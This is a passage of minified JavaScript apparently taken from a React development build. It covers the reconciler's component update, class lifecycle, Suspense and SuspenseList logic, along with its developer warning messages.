n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&xh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return 